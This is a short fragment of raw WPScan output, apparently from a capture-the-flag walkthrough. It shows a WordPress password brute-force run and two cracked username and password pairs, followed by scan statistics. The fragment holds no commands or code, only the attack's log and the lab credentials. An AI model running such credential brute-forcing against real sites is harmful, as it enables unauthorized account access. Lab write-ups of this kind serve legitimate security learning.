 Trying admin / log Time: 00:00:28 <=================== > (648 / 1121) 57.82% ETA: ??:?
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jun 29 18:47:42 2024
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 265.836 MB
[+] Elapsed time: 00:00:29